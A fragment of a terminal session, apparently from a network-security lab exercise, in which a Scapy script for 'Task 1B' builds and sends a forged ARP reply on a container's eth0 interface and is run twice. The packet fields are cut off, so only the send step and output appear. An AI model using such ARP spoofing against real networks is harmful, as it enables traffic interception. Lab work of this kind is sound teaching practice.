 >
> # Combine Ethernet and ARP packet
> pkt = E / A
>
> # Send the forged packet
> sendp(pkt, iface="eth0", verbose=False)
>
> print("Task 1B: Forged ARP Reply sent")
> EOF
root@8598f8d9226a:/volumes# chmod +x task1b.py
root@8598f8d9226a:/volumes# python3 task1b.py
Task 1B: Forged ARP Reply sent
root@8598f8d9226a:/volumes# cd /volumes
root@8598f8d9226a:/volumes# python3 task1b.py
Task 1B: Forged ARP Reply sent
root@8598f8d9226a:/volumes#
Right